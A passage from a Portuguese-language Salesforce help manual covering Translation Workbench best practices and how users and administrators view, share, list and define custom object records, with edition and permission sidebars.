



CONSULTE TAMBÉM:

[Exportando arquivos de tradução](#page-3974-1) [Importando arquivos traduzidos](#page-3975-0)

# Práticas recomendadas para o Translation Workbench

Siga estas dicas para tornar o Translation Workbench mais eficaz.

- **•** Informe aos tradutores quais idiomas eles são responsáveis por traduzir.
- **•** Notifique todos os tradutores quando novos componentes traduzidos forem adicionados à sua organização.
- **•** Recomende aos usuários que usem valores de critérios de filtro em seu idioma pessoal ao personalizar relatórios ou exibições de lista. Porém, se eles usarem operadores começa com ou contém, oriente-os para escolher o idioma dos valores de critérios de filtro que inseriram.
- **•** Ao criar um tipo de relatório personalizado que será traduzido para vários idiomas no Translation Workbench, é recomendável definir o seu idioma pessoal para que corresponda ao idioma padrão da organização. Isso garante que as palavras traduzidas apareçam no idioma correto para os tradutores.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**•** O Salesforce presume que todas as personalizações sejam inseridas no idioma padrão da organização. Os administradores globais devem trabalhar juntos no idioma padrão da organização.

# Aprimorando seus objetos, dados e campos

# Usando registros de objetos personalizados

# <span id="page-3979-0"></span>Visão geral do registro de objeto personalizado

Importante: Você pode estar vendo esta página porque seu administrador do Salesforce não criou uma ajuda personalizada. Se você precisar de informações sobre um objeto personalizado específico, entre em contato com o administrador sobre como [criar ajuda](#page-3952-0) [personalizada](#page-3952-0) para os seus objetos personalizados. A Ajuda do Salesforce abrange apenas os objetos padrão oferecidos na integração inicial do Salesforce.

Os registros de objetos personalizados armazenam informações exclusivas e importantes para você e para a sua organização. Sua organização pode usar um objeto personalizado denominado "Mercadoria", por exemplo, para armazenar dados sobre as mercadorias da empresa. Você também pode usar objetos personalizados para personalizar aplicativos, como rastreamento de aperfeiçoamentos de software no ciclo de vida de desenvolvimento.

O administrador primeiro define o objeto personalizado e as suas propriedades, como campos personalizados, relacionamentos com outros tipos de dados, layouts de páginas e uma guia personalizada da interface do usuário. Após a criação e a implantação do objeto personalizado para os usuários, você poderá inserir dados para criar registros de objetos personalizados. Se o administrador tiver criado uma guia para o objeto personalizado, essa guia exibirá uma home page que permite criar e localizar registros de objetos personalizados rapidamente. Você também pode classificar e filtrar os registros de objetos personalizados utilizando modos de exibição de lista padrão ou personalizados. Além disso, a guia permite exibir e editar informações detalhadas sobre cada registro de objeto personalizado ao qual você tem acesso.

Os administradores e usuários com a permissão "Modificar todos os dados" podem importar objetos personalizados.

CONSULTE TAMBÉM: [Objetos personalizados: Início](#page-3980-0)

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-3980-0"></span>Objetos personalizados: Início

- Importante: Você pode estar vendo esta página porque seu administrador do Salesforce não criou uma ajuda personalizada. Se você precisar de informações sobre um objeto personalizado específico, entre em contato com o administrador sobre como [criar ajuda](#page-3952-0) [personalizada](#page-3952-0) para os seus objetos personalizados. A Ajuda do Salesforce abrange apenas os objetos padrão oferecidos na integração inicial do Salesforce.
- Nota: Quando você clica na guia de um objeto personalizado, é exibida a home page da guia. O nome da guia de um objeto personalizado é a forma plural do objeto personalizado, conforme definido pelo administrador.

Use a guia Início de um objeto personalizado para exibir registros.

- Para exibir uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar novo modo de exibição** para definir seus próprios modos de visualização personalizados. Os modos de exibição de lista permitem exibir uma lista de registros que correspondem a critérios específicos, como todos os objetos personalizados referentes a uma guia ou somente os objetos de sua propriedade. Para editar ou excluir qualquer exibição que você tenha criado, selecione-a na lista suspensa Modo de exibição e clique em **Editar**.
- **•** Se os objetos personalizados forem compartilhados com contatos externos pelo Salesforce para Salesforce, escolha um dos modos de exibição de lista em **[Nome do objeto personalizado] de conexões** para exibir os objetos personalizados que seus parceiros comerciais compartilharam com você.
- **•** Na seção **Recentes**, selecione um item da lista suspensa para exibir uma lista resumida dos principais registros de objetos personalizados que correspondem a esses critérios. Na lista, você pode clicar em qualquer nome de objeto personalizado para acessar diretamente os seus

detalhes. Alterne entre os links **Mostrar 25 itens** e **Mostrar 10 itens** para alterar o número de itens a serem exibidos. Os campos exibidos são determinados pelo layout de pesquisa da guia Objetos personalizados, definida pelo administrador e pelas configurações de segurança no nível do campo (disponíveis somente nas edições Enterprise, Unlimited, Performance e Developer). As opções principais da lista são:



### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir a guia de um objeto personalizado:

**•** "Ler" em objetos personalizados

Para exibir registros de objeto personalizado:

**•** "Ler" em objetos personalizados

#### **Opção de objetos personalizados recentes Descrição**

recentemente aparece primeiro na lista. A lista só inclui os seus registros.

#### CONSULTE TAMBÉM:

[Exibindo e editando registros de objetos personalizados](#page-3981-0)

# <span id="page-3981-0"></span>Exibindo e editando registros de objetos personalizados

Importante: Você pode estar vendo esta página porque seu administrador do Salesforce não criou uma ajuda personalizada. Se você precisar de informações sobre um objeto personalizado específico, entre em contato com o administrador sobre como [criar ajuda](#page-3952-0) [personalizada](#page-3952-0) para os seus objetos personalizados. A Ajuda do Salesforce abrange apenas os objetos padrão oferecidos na integração inicial do Salesforce.

**13** Nota: Quando você clica na guia de um objeto personalizado, é exibida a home page da guia. O nome da guia de um objeto personalizado é a forma plural do objeto personalizado, conforme definido pelo administrador.

#### **Exibindo registros de objeto personalizado**

Depois de ter localizado um registro de objeto personalizado na guia de objetos personalizados ou nas páginas de lista, clique no nome do registro do objeto para exibir informações detalhadas.

Se o console do Salesforce estiver definido para incluir objetos personalizados, selecione-o no [menu do aplicativo do Force.com](#page-4960-0) para localizar, exibir e editar registros de objetos personalizados e seus itens relacionados em uma tela.

#### **Editando registros de objeto personalizado**

Para atualizar detalhes de registro do objeto personalizado, clique em **Editar** e altere os campos que deseja atualizar. Ao terminar, clique em **Salvar**. Você também pode clicar em **Salvar e novo** para salvar o registro do objeto personalizado atual e criar outro. Os campos obrigatórios são marcados em vermelho.

Nota: Você não poderá alterar o Nome do objeto ou o Tipo de dados se o objeto personalizado for mencionado no Apex.

#### **Listas relacionadas de objetos personalizados**

A parte inferior da página de detalhes do registro do objeto personalizado contém informações relacionadas ao registro do objeto personalizado, incluindo atividades, notas, anexos e outros registros relacionados. As listas relacionadas exibidas são determinadas por sua personalização, por qualquer personalização que o administrador tenha feito nos layouts de página ou pelas suas permissões para exibir dados relacionados. Você pode clicar em itens individuais para exibir mais detalhes. Clique em **mais**, na parte inferior da página, ou em **Exibir mais**, abaixo de uma lista relacionada, para exibir mais itens. Clique em **Novo** para adicionar novos itens diretamente.

Dica: Para ajudar os usuários a ver detalhes do registro e listas de relacionados com mais facilidade, ative Detalhes de navegação no painel de Interface de usuário da Configuração.

#### **Imprimindo registros de objeto personalizado**

Em uma página de detalhes de objetos personalizados, clique em **Exibir área de impressão** para imprimir o registro.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir registros de objeto personalizado:

**•** "Ler" em objetos personalizados

Para alterar registros de objeto personalizado:

**•** "Editar" em objetos personalizados

Para retornar à última página de lista exibida, clique em **Voltar à lista** na parte superior de qualquer página de detalhes do registro de objeto personalizado. Se sua organização tiver ativado o uso de seções de página recolhíveis, use os ícones de seta ao lado dos cabeçalhos de seção para expandir ou retrair as seções da página de detalhes.

# Compartilhando registros de objetos personalizados

Importante: Você pode estar vendo esta página porque seu administrador do Salesforce não criou uma ajuda personalizada. Se você precisar de informações sobre um objeto personalizado específico, entre em contato com o administrador sobre como [criar ajuda](#page-3952-0) [personalizada](#page-3952-0) para os seus objetos personalizados. A Ajuda do Salesforce abrange apenas os objetos padrão oferecidos na integração inicial do Salesforce.

O administrador define o modelo de compartilhamento padrão para toda a organização. Você pode alterar esse modelo para ampliar o compartilhamento a mais usuários do que o número padrão definido. Entretanto, não é possível alterar o modelo de compartilhamento para torná-lo mais restritivo do que o padrão.

Para exibir e gerenciar os detalhes de compartilhamento, clique em **Compartilhamento** na página de detalhe do registro do objeto personalizado. A página Detalhes de compartilhamento lista os usuários, grupos, papéis e territórios que têm acesso de compartilhamento ao registro. Nessa página, você pode:

- **•** Conceder acesso ao registro para outros usuários, grupos, papéis ou territórios
	- Nota: Não é possível compartilhar um registro de objeto personalizado com outro usuário, a menos que ele tenha a permissão de "Leitura" no objeto personalizado.
- **•** Exibir todos os usuários com acesso ao registro
- **•** Editar ou excluir o nível de acesso ao registro

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir um registro de objeto personalizado:

**•** "Ler" em objetos personalizados

# Usando listas relacionadas personalizadas

Importante: Você pode estar vendo esta página porque seu administrador do Salesforce não criou uma ajuda personalizada. Se você precisar de informações sobre um objeto personalizado específico, entre em contato com o administrador sobre como [criar ajuda](#page-3952-0) [personalizada](#page-3952-0) para os seus objetos personalizados. A Ajuda do Salesforce abrange apenas os objetos padrão oferecidos na integração inicial do Salesforce.

As listas relacionadas personalizadas são exibidas na parte inferior da página de detalhes de outro registro. Essas listas relacionam os registros de objeto personalizado associados ao registro.

Em uma lista relacionada personalizada, você pode:

- **•** Clicar no nome do registro do objeto personalizado para exibir informações detalhadas.
- **•** Clicar em **Editar** ou em **Excluir** para editar ou excluir o registro do objeto personalizado.
- **•** Clicar em **Novo** para criar um novo registro para o objeto personalizado, associado ao registro que está em exibição.

CONSULTE TAMBÉM:

[Visão geral do registro de objeto personalizado](#page-3979-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir listas relacionadas de registro de objeto personalizado:

**•** "Ler" em objetos personalizados

E

"Ler" nos registros associados

Para alterar registros de objeto personalizado:

**•** "Editar" em objetos personalizados

Para criar registros de objetos personalizados:

**•** "Criar" em objetos personalizados

Para excluir registros de objeto personalizado:

**•** "Excluir" em objetos personalizados

# Exibindo listas de objetos personalizados

Importante: Você pode estar vendo esta página porque seu administrador do Salesforce não criou uma ajuda personalizada. Se você precisar de informações sobre um objeto personalizado específico, entre em contato com o administrador sobre como [criar ajuda](#page-3952-0) [personalizada](#page-3952-0) para os seus objetos personalizados. A Ajuda do Salesforce abrange apenas os objetos padrão oferecidos na integração inicial do Salesforce.

A página de lista de objetos personalizados exibe uma lista de registros de objetos personalizados no modo de exibição atual. Um modo de exibição de listas inclui um único tipo de registro de objeto personalizado; não é possível exibir mais de um tipo de objeto personalizado em um único modo de exibição de listas.

- **•** Clique no nome do objeto personalizado para exibir os respectivos detalhes do registro de objeto personalizado. Clique em **Editar** ou em **Excluir** ao lado de um nome de registro de objeto personalizado para [editar ou excluir o registro.](#page-3981-0)
- **•** Para ser proprietário de registros de objeto personalizado em uma fila, no modo de exibição de lista de filas, marque a caixa ao lado de um ou mais registros e clique em **Aceitar**.
- **•** Para transferir a propriedade de vários registros de uma vez, marque a caixa ao lado de um ou mais registros de objeto personalizado e clique em **Alterar proprietário**. Insira o novo proprietário do registro e, opcionalmente, selecione Enviar email de notificação para enviar um email ao novo proprietário do registro e clique em **Salvar**.

### CONSULTE TAMBÉM:

[Visão geral do registro de objeto personalizado](#page-3979-0)

# <span id="page-3984-0"></span>Administrando objetos personalizados

# Objetos personalizados

Armazene informações exclusivas da sua organização. Escolha se os seus objetos personalizados são pesquisáveis, oferecem suporte para compartilhamento ou incluem acesso à API em massa e à API de streaming.

Todo objeto personalizado é classificado como Objeto de aplicativo corporativo ou um objeto do aplicativo Light. A diferença entre essas duas categorias é que objetos de aplicativo Light não oferecem suporte para compartilhamento, acesso à API em massa ou à API de streaming.

Se precisar rastrear o uso de cada categoria pela sua organização, crie um tipo de relatório personalizado com um objeto principal de Licenças de usuário e um objeto filho de Uso de objeto personalizado por Métricas de licença de usuário.

Por padrão, todos os objetos personalizados são objetos de Aplicativo corporativo. Para tornar seu objeto personalizado um objeto do aplicativo Light, desative Permitir compartilhamento, Permitir acesso à API em massa e Permitir acesso à API de streaming na página de detalhes do objeto.

Após definir um objeto personalizado, você pode:

- **•** Criar campos personalizados.
- **•** Associar o objeto personalizado a outros registros e exiba os dados do objeto personalizado em listas relacionadas personalizadas.

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir listas de objetos personalizados:

**•** "Ler" em objetos personalizados

Para criar registros de objetos personalizados:

**•** "Criar" em objetos personalizados

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Criar layouts de páginas.
- **•** Personalizar os resultados da pesquisa e os campos de objetos personalizados exibidos neles.
- **•** Criar uma guia personalizada para o objeto personalizado.
	- Nota: Para permitir que seus usuários encontrem registros de um objeto personalizado ao pesquisarem, crie uma guia personalizada definida como Padrão ativado ou Padrão desativado. Criar uma guia personalizada ativa a configuração **Permitir pesquisa** do objeto personalizado.
- **•** Criar relatórios e painéis para analisar dados de objetos personalizados.
- **•** Compartilhar seus objetos personalizados, guias personalizadas, aplicativos personalizados e todos os outros componentes relacionados a outros usuários do Salesforce no Force.com AppExchange.
- **•** Importar registros de objetos personalizados.

### CONSULTE TAMBÉM:

[Rastrear o uso de objetos personalizados pela sua organização por tipo de licença de usuário](#page-4000-0)

# Gerenciamento de objetos personalizados

Crie, personalize, edite, exclua ou trunque objetos personalizados para ampliar a funcionalidade que os objetos padrão, como contas e contatos, fornecem.

Nota: O administrador pode ter criado uma guia sem nenhuma ajuda. Se precisar de ajuda para entender como uma guia de um objeto personalizado funciona, entre em contato com o administrador.

Suas configurações de gerenciamento de objetos listam os objetos personalizados definidos para sua organização. Nessa lista, é possível:

- **•** Definir um objeto personalizado.
- **•** Exibir informações detalhadas sobre o objeto personalizado.

Os recursos opcionais que podem ser personalizados incluem ativação de pesquisa e relatórios, rastreamento de atividades, rastreamento de histórico de campo e disponibilização de objeto para o Portal de clientes do Salesforce.

**•** Para atualizar a definição do objeto personalizado, clique em **Editar** e atualize os campos desejados.

Nota: Os campos Permitir relatórios, Permitir atividades e Permitir pesquisa não estão bloqueados em Gerenciado - Lançado e podem ser alterados pelo desenvolvedor em versões futuras de um pacote gerenciado.

- **•** Para [excluir um objeto personalizado,](#page-3994-0) clique em **Excluir**.
- **•** Para [truncar um objeto personalizado,](#page-3999-0) clique em **Truncar**.
- **•** Para [exibir objetos personalizados excluídos](#page-3996-0), clique no link **Objetos excluídos**. O número total de objetos personalizados excluídos para sua organização está listado entre parênteses.

A página de detalhes do objeto personalizado fornece informações sobre várias características do objeto, incluindo campos padrão, campos personalizados, rastreamento de histórico de campo, relacionamentos, links personalizados, layouts de pesquisa, layouts de página e limites de objeto. Você pode:

**•** Clicar em itens individuais para exibir mais detalhes.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Os pacotes gerenciados não estão disponíveis em **Database.com**.

### PERMISSÕES DO USUÁRIO

Para criar e editar objetos personalizados:

- **•** Para excluir um campo personalizado, clique em **Excluir** ao lado do nome dele na seção Campos e relacionamentos personalizados.
- **•** Clique em **Mais**, na parte inferior da página, ou em **Exibir mais**, abaixo de uma lista relacionada, para exibir mais itens.
- **•** Clicar em **Novo** para adicionar novos itens diretamente.

Nota: As porcentagens de limite de objetos são truncadas, não arredondadas. Por exemplo: se a sua organização usa 95,55% do limite de uma personalização específica, o limite do objeto indica 95%.

### CONSULTE TAMBÉM:

[Diretrizes para tornar a pesquisa mais rápida](#page-408-0) [Objetos personalizados](#page-3984-0) [Modificar objetos personalizados](#page-3992-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

### Status da implantação para objetos personalizados e externos

Durante o desenvolvimento de um objeto personalizado ou externo, você pode não querer que os usuários vejam e interajam com ele. Como os usuários podem se sentir frustrados com as alterações no layout ou perder dados quando você exclui campos personalizados, controle a visibilidade do novo objeto até concluir a implantação.

Use a configuração Status de implantação na definição do objeto para controlar quando os usuários podem ver e usar o objeto personalizado e as respectivas guias personalizadas, listas relacionadas e relatórios.

- **•** Escolha a opção "Em desenvolvimento" como o Status de implantação quando criar pela primeira vez o objeto personalizado ou externo. Isso oculta o objeto dos usuários durante a fase de desenvolvimento e testes. Somente usuários com a permissão "Personalizar aplicativo" podem ver a guia do objeto, os resultados de pesquisa, as listas relacionadas e os tipos de dados de relatórios.
- **•** Altere o Status de implantação para "Implantado" quando quiser permitir que todos os usuários utilizem o objeto e as guias personalizadas, listas relacionadas e relatórios associados.
- **•** Se você fizer mais melhorias após a implantação de um objeto personalizado ou externo, altere o Status de implantação novamente para "Em desenvolvimento".
- Nota: O Status de implantação de um tipo de relatório personalizado é alterado de Implantado para Em desenvolvimento se o objeto principal for um objeto personalizado cujo Status de implantação altera da mesma forma.

#### <span id="page-3986-0"></span>CONSULTE TAMBÉM:

[Diretrizes para tornar a pesquisa mais rápida](#page-408-0)

### Definir um objeto personalizado

Controle e armazene dados exclusivos da sua organização. Siga etapas diferentes, dependendo da experiência do Salesforce que você está usando.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Objetos externos do Lightning Connect estão disponíveis na: **Developer** Edition e, por um custo extra, em: Edições **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para implantar objetos personalizados e externos:

### [Definir um objeto personalizado no Lightning Experience](#page-3987-0)

Controle e armazene dados exclusivos da sua organização. Se você vir uma barra de navegação no lado esquerdo de sua tela, significa que você está no Lightning Experience. Se você vir uma linha de guias no topo da tela, significa que você está no Salesforce Classic.

### [Definir um objeto personalizado no Salesforce Classic](#page-3988-0)

Controle e armazene dados exclusivos da sua organização. Se houver uma linha de guias no topo de sua tela, significa que você está no Salesforce Classic. Se você vir uma barra de navegação à esquerda, significa que você está no Lightning Experience.

### [Campos para definir objetos personalizados](#page-3988-1)

Quando você cria um objeto personalizado, vários campos são necessários para definir como você pode acessar o objeto.

### [Considerações para criar objetos personalizados](#page-3992-1)

Antes de criar um objeto personalizado, certifique-se de que tenha revisado as considerações.

# CONSULTE TAMBÉM:

[Diretrizes para tornar a pesquisa mais rápida](#page-408-0) [Visão geral de relacionamentos de objetos](#page-4001-0) [Definir ajuda de nível de objeto](#page-3955-0)

# <span id="page-3987-0"></span>Definir um objeto personalizado no Lightning Experience

Controle e armazene dados exclusivos da sua organização. Se você vir uma barra de navegação no lado esquerdo de sua tela, significa que você está no Lightning Experience. Se você vir uma linha de guias no topo da tela, significa que você está no Salesforce Classic.

- **1.** No canto superior direito de qualquer página, em Configuração, clique em **Criar** > **Objeto personalizado**.
- **2.** Preencha os campos para seu objeto personalizado.
- **3.** Salve o novo objeto.

# CONSULTE TAMBÉM:

[Campos para definir objetos personalizados](#page-3988-1) [Considerações para criar objetos personalizados](#page-3992-1) [Definir um objeto personalizado](#page-3986-0)



Disponível em: Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar e editar objetos personalizados:

### <span id="page-3988-0"></span>Definir um objeto personalizado no Salesforce Classic

Controle e armazene dados exclusivos da sua organização. Se houver uma linha de guias no topo de sua tela, significa que você está no Salesforce Classic. Se você vir uma barra de navegação à esquerda, significa que você está no Lightning Experience.

- **1.** Em Configuração, insira *Objetos* na caixa Busca rápida e selecione **Objetos**.
- **2.** Clique em **Novo objeto personalizado (New Custom Object)**.
- **3.** Siga o assistente a fim de preencher os campos para seu objeto personalizado.
- **4.** Salve o novo objeto.

#### CONSULTE TAMBÉM:

[Campos para definir objetos personalizados](#page-3988-1) [Considerações para criar objetos personalizados](#page-3992-1) [Definir um objeto personalizado](#page-3986-0)

### <span id="page-3988-1"></span>Campos para definir objetos personalizados

Quando você cria um objeto personalizado, vários campos são necessários para definir como você pode acessar o objeto.

Nota: Se um administrador criar uma quia sem incluir ajuda, entre em contato com o administrador para obter ajuda sobre como um objeto personalizado funciona.





Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar e editar objetos personalizados:

**•** "Personalizar aplicativo"

# EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

